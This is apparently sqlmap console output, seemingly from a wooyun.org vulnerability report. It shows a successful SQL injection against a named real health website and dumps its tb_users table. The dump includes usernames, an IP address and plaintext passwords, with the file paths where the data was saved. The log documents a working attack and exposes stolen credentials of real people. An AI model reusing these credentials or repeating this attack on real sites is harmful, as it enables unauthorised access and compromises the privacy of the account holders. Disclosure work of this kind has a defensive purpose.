 管理员: cmd
[11:11:49] [INFO] retrieved: 122.245.233.166
[11:12:40] [INFO] retrieved: 1
[11:12:44] [INFO] retrieved: 3
[11:12:59] [INFO] retrieved: zuanshi
[11:13:29] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: tb_users
[4 entries]
| id | userid | ip | state | username | pwd |
| 5091 | 1 | 122.245.233.166 | 1 | chentx | 123 |
| 5091 | 5 | 122.245.233.166 | 1 | jiankang | jiankang123 |
| 5091 | 2 | 122.245.233.166 | 1 | wangrui | tjy5724 |
| 5091 | 3 | 122.245.233.166 | 1 | zuanshi | zuanshi |
[11:13:29] [INFO] table 'Microsoft_Access_masterdb.tb_users' dumped to CSV file
'C:\Users\Administrator\.sqlmap\output\old2009.health.cnool.net\dump\Microsoft_A
ccess_masterdb\tb_users.csv'
[11:13:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 414 times
[11:13:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\old2009.health.cnool.net'
[*] shutting down at 11:13:29
J:\sqlmap>
www.wooyun.org